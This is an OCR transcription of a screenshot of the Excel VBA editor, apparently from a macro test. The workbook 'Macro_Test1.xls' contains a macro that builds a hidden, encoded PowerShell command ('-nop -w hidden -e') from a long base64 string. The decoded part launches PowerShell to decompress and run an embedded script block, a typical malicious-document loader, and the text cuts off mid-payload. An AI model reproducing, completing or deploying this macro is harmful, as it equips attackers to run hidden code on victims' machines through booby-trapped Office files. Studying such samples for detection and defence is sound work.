 Microsoft Visual Basic for Applications - Macro_Test1.xls
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - VBAProject
VBAProject (Macro_Test
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestrictio
Name Sheet1
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Macro_Test1.xls - Module1 (Code)
(General)
Sub Mymacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEATgB0AEsAaAB"
Str = Str + "tAEkAQwBBADcAVgBXAGIAVwArAGIAUwBCAEQAKwAzAEUAcgA5A"
Str = Str + "EQAewAxAH0AaQB5AEIARQBqAEUAMgBJAHsAMQB9AGIATgBKAEU"
Str = Str + "AcQBIAGYAZwBWAHgAeQBTADIAQwBUAGkAMgBhADUAMwBXAHMAT"
Str = Str + "QBEAEcAQwArAHUARABKAFgANwBwADkAYgAvAGYAWQBFAE8AYgB"
Str = Str + "YAHQATwA3ADkAcQBSAEQAaQByAEkATQBNADcATQB6AHoALwBQA"
Str = Str + "HMAcgBQADAAcwBkAGoAbABoAHMAYgBCAC8ARgArAG4AQwBwACc"
Str = Str + "AJwArACcAJwB6AGUAdgBYADQAMQB7ADIAfQBnAGkASgBCAHEAJ"